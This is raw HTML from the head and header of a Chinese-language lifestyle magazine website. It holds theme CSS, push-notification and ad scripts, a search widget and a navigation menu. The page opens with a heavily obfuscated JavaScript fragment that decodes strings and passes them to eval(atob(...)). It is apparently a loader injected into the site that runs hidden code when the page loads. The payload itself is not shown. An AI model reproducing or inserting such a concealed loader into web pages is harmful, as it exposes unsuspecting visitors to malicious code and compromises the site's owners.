_0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<style id="mynote-customizer">
#header-desc-text { color: ffffff !important; }
body:not(.home) .header { background-color: rgb(227,3,39) !important; }
body:not(.home) .header .navbar li > a { color: rgb(252,255,252) !important; }
.header .search-bar { display: none !important; }
body.home .header .search-bar { display: none !important; }
body.home .header { background-color: rgb(227,3,39) !important; }
body.home .header .navbar li > a { color: rgb(255,252,253) !important; }
.single-post-title-bar { background-color:  !important; }
#progress-title { color:  !important; }
.progress-wrapper progress::-webkit-progress-value { background-color: rgb(255,30,30) !important; }
.progress-wrapper progress::-ms-fill { background-color: rgb(255,30,30) !important; }
.progress-wrapper progress::-moz-progress-bar { background-color: rgb(255,30,30) !important; }
a.go-top { background-color:  !important; }
a.go-top i { color:  !important; }
@media (max-width: 768px) {
.footer-columns { text-align: center !important; }
.footer-columns .footer-column-left { text-align: center !important; }
}
.scroll-area { display: block !important; }

</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://zamag.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4c3450b8-f5e3-4862-9d63-902f0a70e12e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://zamag.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44e66786-7e94-4ade-8822-3a1650cda83f";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6304214570390626&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
						width: 70px;
						height: 70px;
						background-size: cover;
						background-repeat: no-repeat;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hp-herobanner > .wp-block-column:not(:first-child){
margin-left: 0;
}
.hp-herobanner > .wp-block-column:first-child a{
	font-size:2em;
}
.hp-title{
	color: #F00;
	font-size: 1.5em;
	font-weight: BOLDER;
	border-bottom: 2px solid #F00;
}

#upl-list-6037{
	text-align:center;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>
<body class="wp-singular post-template-default single single-post postid-8467 single-format-standard custom-background wp-custom-logo wp-theme-mynote has-site-icon has-site-logo 2-26masquerade aa-prefix-zamag-">

	
	
	<div class="wrapper">

		
		<header class="header clear" role="banner">
			<div class="container">

							<nav class="navbar navbar-expand-lg navbar-dark " role="navigation">
									<a class="navbar-brand" href="https://zamag.net">
						<img src="https://zamag.net/wp-content/uploads/2025/12/cropped-zamag-logo500x500.png" alt="標誌" class="logo-img" />
					</a>
				
									<div id="mynote-nav-bar" class="collapse navbar-collapse"><ul id="menu-primary" class="navbar-nav mr-auto"><li  id="menu-item-5948" class="nav-item"><a href="https://zamag.net/story/" class="nav-link">主題故事</a></li><li  id="menu-item-34" class="nav-item dropdown"><a href="https://zamag.net/category/culture-art/" class="nav-link dropdown-toggle" data-toggle="dropdown">文化藝術</a><div class="dropdown-menu"><a href="https://zamag.net/category/culture-art/comprehensive/" class="dropdown-item">綜合</a><a href="https://zamag.net/category/culture-art/psalms/" class="dropdown-item">詩篇小說</a><a href="https://zamag.net/category/culture-art/film/" class="dropdown-item">電影</a><a href="https://zamag.net/category/culture-art/music/" class="dropdown-item">音樂</a></div></li><li  id="menu-item-94" class="nav-item dropdown"><a href="https://zamag.net/category/novelty/" class="nav-link dropdown-toggle" data-toggle="dropdown">新奇藝玩</a><div class="dropdown-menu"><a href="https://zamag.net/category/novelty/handmade/" class="dropdown-item">手作</a><a href="https://zamag.net/category/novelty/skill/" class="dropdown-item">技藝</a><a href="https://zamag.net/category/novelty/jp-kr/" class="dropdown-item">日韓</a><a href="https://zamag.net/category/novelty/play/" class="dropdown-item">玩物</a><a href="https://zamag.net/category/novelty/table-game/" class="dropdown-item">追求桌悅</a><a href="https://zamag.net/category/novelty/eating-dumpling/" class="dropdown-item">賞花不如吃糰子</a></div></li><li  id="menu-item-102" class="nav-item dropdown"><a href="https://zamag.net/category/social/" class="nav-link dropdown-toggle" data-toggle="dropdown">社會時事</a><div class="dropdown-menu"><a href="https://zamag.net/category/social/feeling/" class="dropdown-item">“伯”感交雜</a><a href="https://zamag.net/category/social/poor/" class="dropdown-item">與 “貧” 對話</a><a href="https://zamag.net/category/social/gba/" class="dropdown-item">發掘橫琴</a><a href="https://zamag.net/category/social/lawer/" class="dropdown-item">法現趣聞</a></div></li><li  id="menu-item-108" class="nav-item dropdown"><a href="https://zamag.net/category/lifestyle/" class="nav-link dropdown-toggle" data-toggle="dropdown">生活品味</a><div class="dropdown-menu"><a href="https://zamag.net/category/lifestyle/bisexual/" class="dropdown-item">兩性</a><a href="https://zamag.net/category/lifestyle/education/" class="dropdown-item">教育</a><a href="https://zamag.net/category/lifestyle/happy-life/" class="dropdown-item">樂活</a><a href="https://zamag.net/category/lifestyle/parent-child/" class="dropdown-item">親子</a></div></li><li  id="menu-item-114" class="nav-item dropdown"><a href="https://zamag.net/category/food/" class="nav-link dropdown-toggle" data-toggle="dropdown">美食</a><div class="dropdown-menu"><a href="https://zamag.net/category/food/foreign-cuisine/" class="dropdown-item">外地美食</a><a href="https://zamag.net/category/food/%e5%ae%ae%e4%bf%9d%ef%bc%8e%e7%b4%a0%ef%bc%8e%e9%9b%9e%e4%b8%81/" class="dropdown-item">宮保．素．雞丁</a><a href="https://zamag.net/category/food/vegetarian/" class="dropdown-item">找素</a><a href="https://zamag.net/category/food/local-cuisine/" class="dropdown-item">本地美食</a><a href="https://zamag.net/category/food/food-food/" class="dropdown-item">食之常情</a></div></li><li  id="menu-item-121" class="nav-item dropdown"><a href="https://zamag.net/category/travel/" class="nav-link dropdown-toggle" data-toggle="dropdown">遊歷</a><div class="dropdown-menu"><a href="https://zamag.net/category/travel/%e4%bc%91%e5%93%89%e9%81%8a%e5%93%89/" class="dropdown-item">休哉遊哉</a><a href="https://zamag.net/category/travel/japan/" class="dropdown-item">是日日本</a><a href="https://zamag.net/category/travel/tottori/" class="dropdown-item">鳥取見聞錄</a><a href="https://zamag.net/category/travel/mother-travel/" class="dropdown-item">媽媽旅不累</a></div></li><li  id="menu-item-127" class="nav-item dropdown"><a href="https://zamag.net/category/health-and-beauty/" class="nav-link dropdown-toggle" data-toggle="dropdown">健康美容</a><div class="dropdown-menu"><a href="https://zamag.net/category/health-and-beauty/health/" class="dropdown-item">健康</a><a href="https://zamag.net/category/health-and-beauty/beauty/" class="dropdown-item">美容</a><a href="https://zamag.net/category/health-and-beauty/well-health/" class="dropdown-item">有營有格</a><a href="https://zamag.net/category/health-and-beauty/running/" class="dropdown-item">跑步百感</a></div></li><li  id="menu-item-131" class="nav-item dropdown"><a href="https://zamag.net/category/meeting/" class="nav-link dropdown-toggle" data-toggle="dropdown">ZA誌有約</a><div class="dropdown-menu"><a href="https://zamag.net/category/meeting/interview/" class="dropdown-item">人物專訪</a><a href="https://zamag.net/category/meeting/column/" class="dropdown-item">短篇專欄</a><a href="https://zamag.net/category/meeting/ho-up/" class="dropdown-item">「濠」up闖蕩</a></div></li><li  id="menu-item-7897" class="nav-item"><a href="https://zamag.net/pr-newswire-asia/" class="nav-link">活動資訊</a></li><li  id="menu-item-137" class="nav-item"><a href="https://zamag.net/category/%e4%b8%80%e7%99%be%e5%80%8b%e6%be%b3%e9%96%80%e4%ba%ba%e7%9a%84%e6%95%85%e4%ba%8b/" class="nav-link menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">一百個澳門人的故事</span><img width="80" height="46" src="https://zamag.net/wp-content/uploads/2020/08/zamag100_icon.png?v=1597456167" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li></ul></div>				
				<div class="search-bar">
					<div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='在此尋找...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' tabindex="-1" name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly1"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly1">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle1"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle1">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent1"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent1">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt1"
				   title="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<label for="set_inexcerpt1">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="1customset_11"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_11">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div>				</div>

				<button class="navbar-toggler" 
					type="button" data-toggle="collapse" 
					data-target="#mynote-nav-bar" 
					aria-controls="mynote-nav-bar" 
					aria-expanded="false" 
					aria-label="開啟/關閉導覽列">
					<span class="navbar-toggler-icon"></span>
				</button>
			</nav>
		
			</div><!-- .container -->
		</header>

		
		<div class="single-post-title-bar clear" role="banner">
			<div class="container">
				<nav class="navbar navbar-expand-lg navbar-dark" role="navigation">
